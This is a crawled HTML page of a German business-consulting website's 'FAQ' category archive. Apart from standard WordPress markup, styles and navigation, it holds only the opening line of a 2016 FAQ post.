

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://markustonn.de/category/faq/
body_size: 11106
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FAQ Archive - Unternehmensberatung</title>
	<link rel="canonical" href="https://markustonn.de/category/faq/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FAQ Archive - Unternehmensberatung" />
	<meta property="og:url" content="https://markustonn.de/category/faq/" />
	<meta property="og:site_name" content="Unternehmensberatung" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://markustonn.de/category/faq/","url":"https://markustonn.de/category/faq/","name":"FAQ Archive - Unternehmensberatung","isPartOf":{"@id":"https://markustonn.de/#website"},"breadcrumb":{"@id":"https://markustonn.de/category/faq/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://markustonn.de/category/faq/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://markustonn.de/"},{"@type":"ListItem","position":2,"name":"FAQ"}]},{"@type":"WebSite","@id":"https://markustonn.de/#website","url":"https://markustonn.de/","name":"Unternehmensberatung","description":"MARKUS TONN Berarternetzwerk","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://markustonn.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unternehmensberatung  &raquo; Feed" href="https://markustonn.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unternehmensberatung  &raquo; Kommentar-Feed" href="https://markustonn.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unternehmensberatung  &raquo; FAQ Kategorie-Feed" href="https://markustonn.de/category/faq/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/markustonn.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://markustonn.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://markustonn.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='consultup-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://markustonn.de/wp-content/themes/consultup/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultup-style-css' href='https://markustonn.de/wp-content/themes/busiup/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultup-default-css' href='https://markustonn.de/wp-content/themes/consultup/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://markustonn.de/wp-content/themes/consultup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://markustonn.de/wp-content/themes/consultup/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultup-style-parent-css' href='https://markustonn.de/wp-content/themes/consultup/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='busiup-style-css' href='https://markustonn.de/wp-content/themes/busiup/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='busiup-default-css-css' href='https://markustonn.de/wp-content/themes/busiup/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://markustonn.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://markustonn.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://markustonn.de/wp-content/themes/consultup/js/navigation.js?ver=6.8.3" id="consultup-navigation-js"></script>
<script type="text/javascript" src="https://markustonn.de/wp-content/themes/consultup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://markustonn.de/wp-content/themes/consultup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://markustonn.de/wp-content/themes/consultup/js/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://markustonn.de/wp-content/themes/consultup/js/jquery.sticky.js?ver=6.8.3" id="sticky-js-js"></script>
<script type="text/javascript" src="https://markustonn.de/wp-content/themes/consultup/js/main.js?ver=6.8.3" id="consultup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://markustonn.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://markustonn.de/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://markustonn.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />


    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #ffffff;
        }
        </style>
    <link rel="icon" href="https://markustonn.de/wp-content/uploads/2023/04/cropped-markus-tonn.1024x1024-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://markustonn.de/wp-content/uploads/2023/04/cropped-markus-tonn.1024x1024-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://markustonn.de/wp-content/uploads/2023/04/cropped-markus-tonn.1024x1024-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://markustonn.de/wp-content/uploads/2023/04/cropped-markus-tonn.1024x1024-270x270.jpg" />
</head>
<body class="archive category category-faq category-2 wp-embed-responsive wp-theme-consultup wp-child-theme-busiup" >


<a class="skip-link screen-reader-text" href="#content"></a>
<div class="wrapper">
<header class="ti-trhead conte">
  <!--==================== TOP BAR ====================-->
  <div class="container">
    <div class="ti-head-detail d-none d-md-block">
      <div class="row">
        <div class="col-md-6 col-xs-12 col-sm-6">
                  <ul class="info-left">
        <li><a><i class="fa fa-clock-o "></i> Öffnungszeiten: werktags 8 - 17.00 Uhr</a></li>
        <li><a><i class="fa fa-phone"></i>0151 15771021</a></li>
        </ul>
                </div>
        <div class="col-md-6 col-xs-12">
            <ul class="ti-social info-right">
            <li><span class="icon-soci"><a  target="_blank" href="https://www.facebook.com/unternehmensberatungmarkustonn"><i class="fa fa-facebook"></i></a></span> </li>
            <li><span class="icon-soci"><a target="_blank" href="https://twitter.com/markustonn"><i class="fa fa-twitter"></i></a></span></li>
            <li><span class="icon-soci"><a target="_blank"  href="https://www.linkedin.com/in/markustonn/"><i class="fa fa-linkedin"></i></a></span></li>
            <li><span class="icon-soci"><a target="_blank"  href="#"><i class="fa fa-instagram"></i></a></span></li>
            </ul>
          </div>
      </div>
    </div>
  </div>
  <div class="clearfix"></div>
  <div class="ti-main-nav">
  <div class="container"> 
    <nav class="navbar navbar-expand-lg navbar-wp">
      <div class="container mobi-menu"> 
         <div class="navbar-header"> 
                <!-- Logo image --> 
                                                <div class="site-branding-text navbar-brand">
                  <h1 class="site-title"> <a href="https://markustonn.de/" rel="home">Unternehmensberatung </a></h1>
                  <p class="site-description">MARKUS TONN Berarternetzwerk</p>
                </div>
                                  <!-- /Logo image -->
                <!-- navbar-toggle -->  
                <button type="button" class="navbar-toggler collapsed" data-toggle="collapse" data-target="#navbar-wp">
                  <span class="fa fa-bars"></i></span>
                </button>
                <!-- /navbar-toggle --> 
            </div>
          </div>
        <!-- Start Navbar Header -->
        <div class="navbar-header  col-md-3 desk-menu">
                      <a class="navbar-brand" href="https://markustonn.de/"> 
            <span> Unternehmensberatung  </span> <br>
                          <span class="site-description">MARKUS TONN Berarternetzwerk</span> 
            </a>        </div>
        <!-- /End Navbar Header --> 
        
        <!-- Navigation -->
        <div class="collapse navbar-collapse" id="navbar-wp">
          <div class=""><ul class="nav navbar-nav ml-auto"><li ><a href="https://markustonn.de/" title="Home">Home</a></li><li class="page_item page-item-18 current_page_parent"><a href="https://markustonn.de/blog/">Blog</a></li><li class="page_item page-item-2"><a href="https://markustonn.de/leistungen/">Leistungen</a><ul class='dropdown-menu'><li class="page_item page-item-279"><a href="https://markustonn.de/leistungen/unternehmensberater-bankgespraech/">Begleitung Bankgespräch</a></li><li class="page_item page-item-106"><a href="https://markustonn.de/leistungen/businessplan/">Businessplan Erstellung</a></li><li class="page_item page-item-283"><a href="https://markustonn.de/leistungen/finanzierungsberatung/">Finanzierungsberatung öffentliche Darlehen</a></li><li class="page_item page-item-84"><a href="https://markustonn.de/leistungen/foerdermittel/">Fördermittel</a></li><li class="page_item page-item-574"><a href="https://markustonn.de/leistungen/franchiseberatung/">Franchiseberatung</a></li><li class="page_item page-item-631"><a href="https://markustonn.de/leistungen/gastronomieberatung/">Gastronomieberatung</a></li><li class="page_item page-item-687"><a href="https://markustonn.de/leistungen/it-sicherheitsberatung/">IT-Sicherheitsberatung</a></li><li class="page_item page-item-424"><a href="https://markustonn.de/leistungen/nachfolge-familienunternehmen/">Nachfolge Familienunternehmen</a></li><li class="page_item page-item-448"><a href="https://markustonn.de/leistungen/unternehmenssanierung/">Unternehmenssanierung</a></li><li class="page_item page-item-707"><a href="https://markustonn.de/leistungen/unternehmensverkauf/">Unternehmensverkauf</a></li><li class="page_item page-item-494"><a href="https://markustonn.de/leistungen/vertriebsberatung/">Vertriebsberatung</a></li></ul></li><li class="page_item page-item-82"><a href="https://markustonn.de/vor-ort/">Vor Ort</a><ul class='dropdown-menu'><li class="page_item page-item-170"><a href="https://markustonn.de/vor-ort/unternehmensberater-bochum/">Unternehmensberater Bochum</a></li><li class="page_item page-item-677"><a href="https://markustonn.de/vor-ort/unternehmensberater-cottbus/">Unternehmensberater Cottbus</a></li><li class="page_item page-item-416"><a href="https://markustonn.de/vor-ort/unternehmensberater-essen/">Unternehmensberater Essen / Bottrop</a></li><li class="page_item page-item-399"><a href="https://markustonn.de/vor-ort/unternehmensberater-hamburg/">Unternehmensberater Hamburg</a></li><li class="page_item page-item-406"><a href="https://markustonn.de/vor-ort/unternehmensberater-hannover/">Unternehmensberater Hannover</a></li><li class="page_item page-item-439"><a href="https://markustonn.de/vor-ort/unternehmensberater-heilbronn/">Unternehmensberater Heilbronn</a></li><li class="page_item page-item-622"><a href="https://markustonn.de/vor-ort/unternehmensberater-koblenz/">Unternehmensberater Koblenz</a></li><li class="page_item page-item-488"><a href="https://markustonn.de/vor-ort/unternehmensberater-krefeld/">Unternehmensberater Krefeld</a></li><li class="page_item page-item-554"><a href="https://markustonn.de/vor-ort/unternehmensberater-landshut/">Unternehmensberater Landshut</a></li><li class="page_item page-item-607"><a href="https://markustonn.de/vor-ort/unternehmensberater-mainz/">Unternehmensberater Mainz</a></li><li class="page_item page-item-569"><a href="https://markustonn.de/vor-ort/unternehmensberater-neuss/">Unternehmensberater Neuss</a></li><li class="page_item page-item-684"><a href="https://markustonn.de/vor-ort/unternehmensberater-stuttgart/">Unternehmensberater Stuttgart</a></li><li class="page_item page-item-614"><a href="https://markustonn.de/vor-ort/unternehmensberater-wiesbaden/">Unternehmensberater Wiesbaden</a></li></ul></li><li class="page_item page-item-212"><a href="https://markustonn.de/kontakt/">Kontakt</a></li></ul></div>
        </div>
        <!-- /Navigation --> 
      </div>
    </nav>
  </div>
</header>
<!-- #masthead --> <!-- Breadcrumb -->
<div class="consultup-breadcrumb-section" style='background: url("https://markustonn.de/wp-content/themes/consultup/images/sub-header.jpg") repeat fixed center 0 #143745;'>
  <div class="overlay">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <div class="consultup-breadcrumb-title">
            <h1 class="page-title">Kategorie: <span>FAQ</span></h1>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- /End Breadcrumb -->
<main id="content">
  <div class="container">
    <div class="row">
      <div class="col-md-9 col-sm-8">
			<div id="post-1" class="post-1 post type-post status-publish format-standard hentry category-faq">
	<div class="consultup-blog-post-box">
		<div class="consultup-blog-thumb">
						<div class="consultup-blog-category-left"> 
			 	<i class="fa fa-folder-open-o"></i> 
								<a href="https://markustonn.de/category/faq/" rel="category tag">FAQ</a>							</div>

					</div>


		<article class="small"> 
			<h1 class="title"> <a href="https://markustonn.de/faq/" title="Permalink to: FAQ Unternehmensberatung">
			FAQ Unternehmensberatung</a>
			</h1>	
				<div class="consultup-blog-meta">
				<span class="consultup-blog-date"><i class="fa fa-clock-o"></i><a href="https://markustonn.de/2016/05/">
			Mai 10, 2016</a></span>
						<a class="consultup-icon" href="https://markustonn.de/author/markustonn_oh144i7y/"><i class="fa fa-newspaper-o"></i> von				Markus Tonn				</a>
			</div>	
    		
<p>Häufig gestellte Fragen zur Unternehmensberatung / zum Unternehmensberater</p>



